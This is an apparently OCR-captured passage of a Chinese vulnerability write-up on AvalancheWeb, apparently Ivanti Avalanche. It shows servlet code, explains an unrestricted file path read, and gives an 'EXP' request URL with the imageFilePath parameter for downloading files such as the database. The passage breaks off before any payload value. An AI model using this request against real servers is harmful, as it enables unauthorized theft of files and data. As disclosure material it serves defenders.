
ServletOutputStream outputStream =
response.getOutputStream();
outputStream.write(icon); // outputting the contents of the file
}
“`
从代码中可以看出文件的访问没有限制到存储位置，允
许远程攻击者为在其他地方的文件提供完整的路径并检索其
内容。
## EXP
访问路径https://IP:8443/AvalancheWeb/image?
imageFilePath=即可，例如下载DB，如下：
“`